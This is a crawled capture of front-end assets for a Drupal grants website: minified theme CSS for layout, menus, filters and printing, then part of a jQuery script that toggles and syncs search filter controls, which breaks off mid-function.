li,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top ul li{-webkit-box-flex:1;-ms-flex:1 0 200px;flex:1 0 200px;text-align:center}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:hover:not(.bef-link--selected):before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:hover:not(.bef-link--selected):before{border-bottom:6px solid #24242b!important}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a.bef-link--selected:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a.bef-link--selected:before{border-bottom:6px solid #cc241f}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a.bef-link--selected:focus-visible:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a.bef-link--selected:focus-visible:before{border-bottom:6px solid #24242b}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:before{border-bottom:0;bottom:0;left:0;width:100%}#backtotop{bottom:2rem}.pager__items li a{height:2.125rem!important;width:2.125rem!important}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-slider{margin-top:var(--spacing-xl)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes{grid-template-columns:1fr 1fr 1fr}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:var(--spacing-m);-webkit-box-align:start;-ms-flex-align:start;align-items:start}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .attachment-before .view-group-promoted-news,.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .attachment-before .view-group-promoted-news .view-content,.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .attachment-before .views-element-container{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .attachment-before .view-group-promoted-news .view-content .views-row,.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .node--view-mode-promoted{height:100%}.is-landing-search header .region-header-right form input:not(:hover):not(:focus-visible){background-color:#fff;z-index:-1}.is-landing-search header .region-header-right form input:hover{border:1px solid #fff}.is-landing-search header .region-header-right form input:focus-visible{border:1px solid #fff}.is-landing-search header .block-simple-search-form label{color:#000}.is-landing-search header .block-simple-search-form:has(input:hover) label{color:#fff}.is-landing-search header .block-simple-search-form:has(input:focus-visible) label{color:#fff}.is-landing-search header .block-simple-search-form .form-actions:not(:hover):not(:focus-visible):after{color:#000}.is-landing-search header .block-simple-search-form:has(input:focus-visible) .form-actions:after{color:#fff!important}.wrapper-search .exposed-form fieldset{display:none}.field-group-our-stories--view-mode-full .field ul{margin:0}.field-group-our-stories--view-mode-full .field ul li.list-item{height:100%}.field-group-our-stories--view-mode-full .field .list.columns-2{display:grid;gap:var(--spacing-2xs) var(--spacing-xs)!important;grid-template-columns:48% 48%}.is-landing-archives .layout-wrapper .layout-content .region-content{padding-top:0}.is-landing-archives .group-filters--links-top .js-form-item-field-period{background:#f0f0f0;margin-bottom:var(--spacing-2xl);position:relative}.is-landing-archives .group-filters--links-top .js-form-item-field-period:before{background:#f0f0f0;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.is-landing-archives .group-filters--links-top .js-form-item-field-period label{display:none}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list .field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list .field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser .field.field--node--field-email{border-left:1px solid #737373;height:auto;padding-left:var(--spacing-2xs)}}@media screen and (min-width:64.0625em) and (max-width:64em){.layout-container>header .region-header-right{height:3rem;left:0;position:fixed;top:0;width:100%;z-index:99999}}@media screen and (min-width:64.0625em) and (min-width:64.0625em){.region-menu .menu-item--expanded.js-active.countries-menu .submenu.submenu{display:grid;grid-template-columns:1fr 1fr 1fr}}@media (min-width:1201px){[data-slider-type=multiple] .flickity-item{margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media screen and (min-width:1280px) and (max-width:1440px){.theme-fmo-group-programme .layout-sidebar-first h2{word-break:break-all}}@media screen and (min-width:80.0625em){.layout-wrapper.with-sidebar-first.with-sidebar-second{display:grid;gap:var(--box-padding);grid-template-columns:clamp(200px,20%,350px) 1fr clamp(200px,20%,350px)}.layout-wrapper.with-sidebar-first.with-sidebar-second .layout-content{grid-column:2/3}.layout-wrapper.with-sidebar-first.with-sidebar-second .layout-sidebar-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.layout-wrapper.with-sidebar-first.no-sidebar-second{display:grid;gap:var(--box-padding);grid-template-columns:21.875rem 1fr}.layout-wrapper.with-sidebar-first.no-sidebar-second .layout-content{grid-column:2/3}.layout-wrapper.with-sidebar-first.no-sidebar-second .layout-sidebar-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.layout-wrapper.no-sidebar-first.with-sidebar-second{display:grid;gap:var(--box-padding);grid-template-columns:1fr 21.875rem}.layout-wrapper.with-sidebar-first.with-sidebar-second{padding:0 0 0 var(--page-padding-lr)}.layout-footer{display:grid;grid-template-columns:11.875rem 1fr 1fr 1fr 1fr}.layout-footer .region-footer-first{grid-column:1}.layout-footer div[class*=region-footer-] h2{margin-top:0}.text-formatted h2.title--line-decoration{border-bottom:1px solid #737373;display:block;margin-bottom:var(--spacing-l);padding-bottom:var(--spacing-xs);padding-right:200px;position:relative}.text-formatted h2.title--line-decoration:before{background-color:#737373;content:"";display:inline-block;height:1px;left:100%;position:absolute;top:100%;width:var(--page-padding-lr)}.text-formatted h2.title--line-decoration:after{background-size:contain;bottom:-1px;content:url(https://eeagrants.org/themes/custom/fmo/images/heading-white.svg);display:inline-block;position:absolute;right:0;-webkit-transform:translatey(28px);transform:translatey(28px)}.text-formatted .card .text-formatted{padding:var(--spacing-xl) var(--spacing-l) var(--spacing-xl) 0}.text-formatted .media--type-remote-image{margin-bottom:var(--body-margin)}.multiselect-dropdown__scroll{overflow:auto}main form.views-exposed-form .fieldgroup label:before,main form.views-exposed-form .multiselect-dropdown__item label:before{top:var(--spacing-2xs)}main form.views-exposed-form .fieldgroup input[type=checkbox]:checked+label:after,main form.views-exposed-form .multiselect-dropdown__item input[type=checkbox]:checked+label:after{left:var(--spacing-xs)}.layout.columns-3{--layout-columns:3}.layout.columns-4{--layout-columns:4}.layout.columns-5{--layout-columns:5}.region-sidebar-first{max-height:87vh;overflow-x:hidden;overflow-y:auto;position:sticky;scrollbar-width:thin;top:0}.is-landing-events:has(.layout-sidebar-second) .layout-content{position:relative}.is-landing-events:has(.layout-sidebar-second) .layout-content:after{background:#aaa;bottom:var(--page-padding-tb);content:"";height:calc(100% - 11rem);position:absolute;right:calc(var(--box-padding)/2*-1);top:var(--page-padding-tb);width:1px}.is-landing-events .layout-wrapper.with-sidebar-first.with-sidebar-second{padding:0 var(--page-padding-lr) 0 var(--page-padding-lr)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-top{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--page-gap)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes{margin-top:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news h2.title--line-decoration:after,.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes .title--line-decoration:after{content:url(https://eeagrants.org/themes/custom/fmo/images/heading-grey.svg)}.theme-fmo-group-programme main.layout-wrapper.with-sidebar-first,.theme-fmo-group-programme main.layout-wrapper.with-sidebar-first.with-sidebar-second{padding-left:0}.wrapper-calls h2.title--line-decoration.title--line-decoration:after{content:url(https://eeagrants.org/themes/custom/fmo/images/heading-grey.svg)}.wrapper-calls .node--type-call .image-style-promoted{height:4.9375rem;width:4.9375rem}}@media screen and (min-width:85.4375em){.media-oembed-content.media-oembed-content.media-oembed-content{min-height:550px}.field-group-our-stories--view-mode-full .field{display:grid}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (min-width:120.0625em){:root{--fluid-screen:1920px}}@media screen and (max-width:90em){.block-views-blockevent-calendar-calendar .calendar-pager--wrapper ul.pager__items li:not(:first-child) a{width:1.1rem!important}}@media screen and (max-width:85.375em){.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div .custom-phone-link,.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div .field__item,.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div .field__label,.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div .list-field-countries{padding-left:var(--spacing-xl)}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div:before{position:absolute}}@media screen and (max-width:80em){.layout-wrapper .layout-sidebar-second{display:none}main form.views-exposed-form .fieldgroup input[type=checkbox],main form.views-exposed-form .multiselect-dropdown__item input[type=checkbox]{margin:0}.layout-sidebar-first{display:none}.theme-fmo-group-programme main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding-left:0;padding-right:0}.theme-fmo-group-programme main.layout-wrapper .layout-content .region-content{padding:var(--page-padding-tb) var(--page-padding-lr) var(--page-padding-tb) var(--page-padding-lr)}.is-landing-search aside.layout-sidebar-first,.theme-fmo-group-programme .layout-sidebar-first{display:block}}@media screen and (max-width:64em){main .node--view-mode-teaser:not(.node--type-programme) img{width:100%}.block-simple-search-form,.language-switcher-language-url,.mobile-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;width:33.3%;-webkit-box-pack:center;-ms-flex-pack:center;height:2.79rem;justify-content:center;margin-top:0}.language-switcher-language-url a.language-selected{height:100%;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:1px}.language-switcher-language-url .languages-dropdown{height:100%;width:100%}.language-switcher-language-url .languages-dropdown.is-open .language-selected a:before{color:#fff;content:"\e92b";font-family:fmo-icons;font-size:1.6rem;line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-image:none}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul{border-top:1px solid #fff;height:100vh;left:-101%;padding-top:1rem;right:-101%}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul:before{background:#505055;content:"";height:1rem;left:50%;margin-left:-16.5%;position:absolute;right:0;top:-.2rem;width:33.05%}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul .language-link{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height)}.simple-search-form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.block-simple-search-form{right:0}.block-simple-search-form .form-actions input{bottom:0;height:2.8rem;left:0;right:0;top:0;width:100%}body:has(.languages-dropdown.is-open){overflow:hidden}.region-menu{background-color:#505055;border:1px solid #fff;height:calc(100% - 2.8125rem);opacity:0;overflow:auto;padding-top:1rem;position:fixed;top:-100%;width:100%;z-index:20}.region-menu .menu-link--wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.region-menu .menu-link--wrapper,.region-menu .menu-link--wrapper button.js-toggle-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.region-menu .menu-link--wrapper button.js-toggle-menu{color:#fff;cursor:pointer;font-size:0;height:var(--spacing-l);width:var(--spacing-l);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:var(--spacing-s)}.region-menu .menu-link--wrapper button.js-toggle-menu:after{color:#fff;content:"\e90c";font-family:fmo-icons;font-size:var(--spacing-m);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.region-menu a,.region-menu span{background-color:#505055;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height);padding:var(--spacing-xs) var(--spacing-s);-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;width:100%}.region-menu a.is-active{background:#fff;color:#1a1a1f}.region-menu a.js-go-back:before{color:#fff;content:"\e90b";font-family:fmo-icons;font-size:var(--spacing-m);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:1rem}.region-menu ul.menu.submenu{background-color:#505055;border:1px solid #fff;height:100%;padding-top:1rem;position:fixed;top:2.85rem;-webkit-transition:all .4s ease;transition:all .4s ease;width:100%;z-index:6}.region-menu li:not(.js-active) ul.menu.submenu{opacity:0;right:-100%}.region-menu li.js-active ul.menu.submenu{opacity:1;right:0}.region-content-after:before{left:calc(var(--page-padding-lr)*-1);right:var(--page-padding-lr);width:calc(100% + var(--page-padding-lr)*2)}.layout-footer:before,.region-bottom:before{display:none}.text-formatted .media .file-wrapper h4.file-title{word-break:break-all}ul.teaser-view-mode--list{display:-webkit-box;display:-ms-flexbox;display:flex;gap:1.5rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.multiselect-dropdown__dialog-close{display:block;height:3rem;width:3rem}.multiselect-dropdown__dialog-close:after{color:#fff;content:"\e92b";font-family:fmo-icons;font-size:2rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.multiselect-dropdown__dialog-close:before{content:"";height:200px;left:-100vw;position:fixed;top:-152px;width:calc(100vw + 49px);z-index:-1}.multiselect-dropdown__dialog::-ms-backdrop{background:rgba(0,0,0,.7)}.multiselect-dropdown__dialog::backdrop{background:rgba(0,0,0,.7)}.mobile-filter-button{border:2px solid #cc241f;color:#24242b;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Inter,sans-serif;font-size:0;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);padding:var(--spacing-xs) var(--spacing-s);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;width:100%}.mobile-filter-button:after{color:#24242b;content:"\e92c";font-family:fmo-icons;font-size:1.375rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mobile-filter-button:hover{border-bottom:4px solid #cc241f}.mobile-filter-button:focus-visible{outline:6px solid #cc241f}.filters-button--wrapper[aria-expanded=true] .mobile-filter-button{border-bottom:none;font-family:Inter,sans-serif;font-size:0;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height)}.filters-button--wrapper[aria-expanded=true] .mobile-filter-button:after{color:#24242b;content:"\e92b";font-family:fmo-icons;font-size:1.375rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form.views-exposed-form.js-filters-active{border-bottom:2px solid #cc241f;border-left:2px solid #cc241f;border-right:2px solid #cc241f}form.views-exposed-form.js-filters-active .group-filters-action--wrapper{padding:0 var(--spacing-s) var(--spacing-xs) var(--spacing-s)}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom ul,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top ul{border-right:1px solid #aaa;gap:0}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a{padding-left:0}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:focus-visible,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:focus-visible{padding-left:var(--spacing-xs)}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:hover,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:hover{border-bottom:2px solid #24242b;padding-left:var(--spacing-xs)}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:before{height:100%;right:0;top:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-top:before{left:calc(var(--page-padding-lr)*-1);right:var(--page-padding-lr);width:calc(100% + var(--page-padding-lr)*2)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li h3{margin:0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--spacing-s)}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-section-01 ul.list li:not(:last-child){margin:0 0 var(--spacing-xl) 0}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .views-element-container>.columns-2{--layout-columns:1!important}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news:before{left:calc(var(--page-padding-lr)*-1);right:var(--page-padding-lr);width:calc(100% + var(--page-padding-lr)*2)}.is-landing-search aside.layout-sidebar-first{border-right:none;margin-bottom:var(--spacing-xxs)}.is-landing-search aside.layout-sidebar-first .mobile-filter-button,.is-landing-search aside.layout-sidebar-first fieldset,.is-landing-search aside.layout-sidebar-first h2{display:none}.is-landing-search aside.layout-sidebar-first form[data-region=sidebar_first]{display:block!important}.is-landing-search aside.layout-sidebar-first form.views-exposed-form.js-filters-active{border:none}.is-landing-search aside.layout-sidebar-first .group-filters-action--wrapper{padding:0}.is-landing-search aside.layout-sidebar-first .group-filters-action--wrapper div[data-drupal-selector=edit-actions]{display:block!important}.is-landing-search aside.layout-sidebar-first .js-form-item-keywords{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.wrapper-search form.views-exposed-form .group-filters-action--wrapper .js-form-item-keywords,.wrapper-search form.views-exposed-form fieldset .js-fieldgroup-button{display:none}.group--type--country.group--type--country .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news:before,.group--type--country.group--type--country .wrapper-promotion-01:before,.group--type--site.group--type--site .layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news:before,.group--type--site.group--type--site .wrapper-promotion-01:before,.wrapper-calls:before,.wrapper-section-02:before{left:calc(var(--page-padding-lr)*-1);right:var(--page-padding-lr);width:calc(100% + var(--page-padding-lr)*2)}}@media screen and (max-width:64em) and (max-width:64em){.region-menu .menu-item--active-trail.menu-item--expanded>.menu-link--wrapper,.region-menu .menu-item--expanded:has(a.is-active)>.menu-link--wrapper{background:#fff}.region-menu .menu-item--active-trail.menu-item--expanded>.menu-link--wrapper>a,.region-menu .menu-item--expanded:has(a.is-active)>.menu-link--wrapper>a{background:#fff;color:#1a1a1f;position:relative}.region-menu .menu-item--active-trail.menu-item--expanded>.menu-link--wrapper>a:before,.region-menu .menu-item--expanded:has(a.is-active)>.menu-link--wrapper>a:before{background-color:#919191;content:"";height:100%;position:absolute;right:20px;top:0;width:2px}.region-menu .menu-item--active-trail.menu-item--expanded>.menu-link--wrapper .js-toggle-menu:after,.region-menu .menu-item--expanded:has(a.is-active)>.menu-link--wrapper .js-toggle-menu:after{color:#1a1a1f}.region-menu .menu-item--active-trail.menu-item--expanded>.menu-link--wrapper:before,.region-menu .menu-item--expanded:has(a.is-active)>.menu-link--wrapper:before{border-left:2px solid red!important}.region-menu .menu-item--active-trail .menu-link--wrapper:has(a.is-active){background:#fff;color:#1a1a1f}.region-menu .menu-item--active-trail .menu-link--wrapper:has(a.is-active) .js-toggle-menu{position:relative}.region-menu .menu-item--active-trail .menu-link--wrapper:has(a.is-active) .js-toggle-menu:before{border-left:2px solid #505055;content:"";height:calc(100% + 1.1rem);left:-1.4rem;position:absolute;top:-.55rem}.region-menu .menu-item--active-trail .menu-link--wrapper:has(a.is-active) .js-toggle-menu:after{color:#1a1a1f}}@media screen and (max-width:40em){.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li .field-group-media--view-mode-simple .field--name-field-icon{margin-right:var(--spacing-xs)}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:30em){.pager__items li:not(.pager__item--first):not(.pager__item--previous):not(.pager__item--next):not(.pager__item--last):not(.is-active):not(.pager__item--ellipsis){display:none}}@media (hover:hover) and (pointer:fine){body::-webkit-scrollbar,html::-webkit-scrollbar{height:8px;width:8px}body::-webkit-scrollbar-thumb,html::-webkit-scrollbar-thumb{background:#fff}body::-webkit-scrollbar-track,html::-webkit-scrollbar-track{background:#aaa}body,html{scrollbar-color:#fff #737373;scrollbar-width:thin}div.messages a:hover{color:var(--link-hover-fg-color);text-decoration-color:var(--link-hover-bg-color)}div[data-type=placeholder] .klaro .context-notice .cm-btn-success:hover,div[data-type=placeholder] .klaro .context-notice .cm-btn:hover,div[data-type=placeholder] .klaro .context-notice button:hover{background-color:var(--button-hover-bg-color);color:var(--button-hover-fg-color)}div[data-type=placeholder] .klaro .context-notice .cm-btn-success:hover:after,div[data-type=placeholder] .klaro .context-notice .cm-btn:hover:after,div[data-type=placeholder] .klaro .context-notice button:hover:after{opacity:1}div[data-type=placeholder] .klaro .context-notice .cm-btn-success:hover:before,div[data-type=placeholder] .klaro .context-notice .cm-btn:hover:before,div[data-type=placeholder] .klaro .context-notice button:hover:before{--button-icon-color:var(--button-hover-icon-color)}.text-formatted li>a:not(.button,.ui-tabs-anchor):hover,.text-formatted p>a:not(.button,.ui-tabs-anchor):hover,.text-formatted p>em>a:not(.button,.ui-tabs-anchor):hover,.text-formatted p>strong>a:not(.button,.ui-tabs-anchor):hover,.text-formatted p>u>a:not(.button,.ui-tabs-anchor):hover,.text-formatted td>a:not(.button,.ui-tabs-anchor):hover,.text-formatted th>a:not(.button,.ui-tabs-anchor):hover{color:var(--link-hover-fg-color);text-decoration-color:var(--link-hover-bg-color)}.text-formatted .table-wrapper{border-bottom:1px solid var(--table-br-color)}.text-formatted .table-wrapper::-webkit-scrollbar{height:8px;width:8px}.text-formatted .table-wrapper::-webkit-scrollbar-thumb{background:#fff}.text-formatted .table-wrapper::-webkit-scrollbar-track{background:#aaa}.text-formatted .table-wrapper{scrollbar-color:#fff #737373;scrollbar-width:thin}.text-formatted .table-wrapper table tbody{border-bottom:0}.button:hover{background-color:var(--button-hover-bg-color);color:var(--button-hover-fg-color)}.button:hover:after{opacity:1}.button:hover:before{--button-icon-color:var(--button-hover-icon-color)}.button.button[disabled]:hover{--button-hover-fg-color:#737373;--button-hover-bg-color:#f0f0f0;--button-hoverbr--color:#f0f0f0;--button-hover-icon-color:#737373;--button-hover-br-color:#f0f0f0}.klaro .cn-body button.cm-btn:hover{background-color:var(--button-hover-bg-color);color:var(--button-hover-fg-color)}.klaro .cn-body button.cm-btn:hover:after{opacity:1}.klaro .cn-body button.cm-btn:hover:before{--button-icon-color:var(--button-hover-icon-color)}.field-group-contact--view-mode-full .field--name-field-phone .field__item:hover,.field-group-contact--view-mode-full .link-url a:hover,.field-group-contact--view-mode-full a:hover,.node--type-partner.node--type-partner.node--type-partner .teaser-body .field--name-field-website a:hover{color:var(--link-hover-fg-color);text-decoration-color:var(--link-hover-bg-color)}}@media print{*{-webkit-print-color-adjust:exact;print-color-adjust:exact}.layout-container>header .site-logo img{-webkit-filter:brightness(300%) contrast(300%) grayscale(100%) hue-rotate(1turn) invert(100%) saturate(300%);filter:brightness(300%) contrast(300%) grayscale(100%) hue-rotate(1turn) invert(100%) saturate(300%)}.layout-container>header{background:#fff!important}.layout-container>header a .site-name{color:#000!important}header{margin-top:0;position:relative!important}header:before{border-bottom:1px solid Primary(400)!important;height:1px!important;margin-top:7.2rem;position:absolute!important;width:100%}header .site-name,header .site-name .site-group-name{color:Primary(700)!important}header .region-header-left a{color:#000!important}.js-active-mobile-menu .region-menu,.region-menu,header .region-header-right{display:none!important}blockquote,details,dl,h1,h2,h3,h4,h5,h6,li,p,table,tbody,td,th,thead,tr{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}div[data-type=placeholder][data-name=youtube]{display:none}.theme-fmo-group-programme .top-wrapper{background:#fff!important;background-color:#fff!important;color:#000!important}.theme-fmo-group-programme .top-wrapper .field--name-field-media-image{-webkit-filter:none!important;filter:none!important}.theme-fmo-group-programme .top-wrapper .region-heading:before{background:#fff!important}.theme-fmo-group-programme .top-wrapper.top-wrapper .region-heading.region-heading:before{display:none!important}.top-wrapper{background:#fff!important}.top-wrapper .region-breadcrumb{display:none}.top-wrapper .region-heading{margin-top:2rem!important}article.node h2.title--line-decoration:after{display:none!important}article.node .node__content>div{background:#fff!important;color:#000!important;text-align:left!important}article.node .node__content>div .text-align-center{margin:0!important;text-align:left!important}article.node .node__content>div:before{display:none!important}article.node .node__content>div p{color:#000!important}article.node .node__content>div .field--name-field-icon img{-webkit-filter:none!important;filter:none!important}.text-formatted blockquote{background:#f0f0f0!important;padding-top:5rem!important}.text-formatted blockquote p.title{background:none!important;color:#000}.button,.js-flickity-footer{display:none!important}.wrapper-calls .list-field-promoted-calls.list-field-promoted-calls.list-field-promoted-calls{display:block!important}aside.layout-sidebar-first{display:none}.layout-wrapper .layout-sidebar-second{display:none!important}.filters-button--wrapper,.region-bottom,footer,nav.pager{display:none}#backtotop{display:none!important}}
/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://collegegrantsforwomen.org/js/exposed-filters9ebb.js
body_size: 1635
content:
"use strict";
(function ($, Drupal, once) {
  Drupal.behaviors.FmoFilters = {
    attach: function (context) {
      // Ensuring the behavior is attached only once.
      once('applyFmoFiltersFunctionality', '.filters-button--wrapper', context).forEach(function (filter_button_wrapper) {
        filterToggling($(filter_button_wrapper), context);
      });

      // Sync sidebar input values with main area exposed filters.
      $(".region-sidebar-first .views-exposed-form input", context).each(function () {
        const el = $(this);
        const elName = el.attr('name');
        const elType = el.attr('type');
        const elWrapper = el.parent('.form-item, .form-actions');
        const mainAreaInput = $(".wrapper-search input[name='"+elName+"']", context);

        if (elName === "keywords" || elType === "submit") {
          elWrapper.hide();
        }

        el.on('change', function () {
          mainAreaInput.trigger('click');
        });
      });

      // Show a more/less button to have a display soft limit.
      $(".views-exposed-form .fieldgroup", context).each(function () {
        const softLimit = 4;
        const labelShowMore = Drupal.t("Show more");
        const labelShowLess = Drupal.t("Show less");
        const el = $(this);
        const formItems = el.find(".form-item", context);
        const formItemsCount = formItems.length;
        const toggleButton = $("<button class='button secondary small js-fieldgroup-button'>"+labelShowMore+"</button>");

        // CSS can add a max-height to the fieldgroup by default.
        if (formItemsCount > softLimit) {
          el.append(toggleButton);
          toggleButton.on('click', function (e) {
            e.preventDefault();

            if (el.hasClass('js-fieldgroup-active')) {
              el.removeClass('js-fieldgroup-active');
              toggleButton.text(labelShowMore).attr('aria-expanded', 'false');
            } else {
              el.addClass('js-fieldgroup-active');
              toggleButton.text(labelShowLess).attr('aria-expanded', 'true');
            }
          });
        }
      });
    }
  };

  // Toggling.
  function filterToggling(el, context) {
    // Togglng 'is-open' class in filters.
    let selects = el.find('div.multiselect-dropdown, select.form-select');
    const openClass = 'is-open';
    selects.each(function () {
      let $select = $(this);
      // Click to toggle
      $select.on('click', function () {
        $select.toggleClass(openClass);
        $select.attr('aria-expanded', $select.hasClass(openClass));
      });

      // Also, toggle the filter when the user presses the Enter or Space key.
      $select.on('keydown', function (event) {
        if (event.key === 'Enter' || event.key === ' ') {
            $select.toggleClass(openClass);
            $select.attr('aria-expanded', $select.hasClass(openClass));
        }
      });
    });
    // Remove toggling class from filters on document click.
    $(document, context).on('click', function (e) {
      if (!selects.is(e.target) && selects.has(e.target).length === 0) {
        selects.removeClass(openClass).attr('aria-expanded', false);
      }
    });

    let button = el.find('button.mobile-filter-button').first();
    button.click(function (event) {
      const form = el.find('form').first();
      const calendar = $('.block-views-blockevent-calendar-calendar');

      // Toggling based on 'aria-expanded' attribute.
      let isExpanded = el.attr('aria-expanded') === 'true';
      if (isExpanded) {
        el.attr('aria-expanded', 'false');
